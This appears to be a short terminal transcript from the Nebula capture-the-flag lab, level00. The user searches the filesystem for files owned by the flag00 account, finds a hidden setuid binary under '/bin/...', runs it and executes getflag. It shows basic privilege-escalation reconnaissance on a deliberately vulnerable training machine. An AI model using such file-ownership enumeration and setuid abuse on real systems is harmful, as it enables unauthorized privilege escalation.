 find: `/rofs/var/spool/cron/atjobs': Permission denied
find: `/rofs/var/spool/cron/atspool': Permission denied
find: `/rofs/var/spool/cron/crontabs': Permission denied
level00@nebula:~$ find / -user flag00 2>/dev/null
/bin/.../flag00
/home/flag00
/home/flag00/.bash_logout
/home/flag00/.bashrc
/home/flag00/.profile
/rofs/bin/.../flag00
/rofs/home/flag00
/rofs/home/flag00/.bash_logout
/rofs/home/flag00/.bashrc
/rofs/home/flag00/.profile
level00@nebula:~$ /home/flag00
-sh: /home/flag00: Is a directory
level00@nebula:~$ /home/flag00.profile
-sh: /home/flag00.profile: No such file or directory
level00@nebula:~$ /home/flag00/profile
-sh: /home/flag00/profile: No such file or directory
level00@nebula:~$ /bin/.../flag00
Congrats, now run getflag to get your flag!
flag00@nebula:~$ getflag
You have successfully executed getflag on a target account
flag00@nebula:~$ _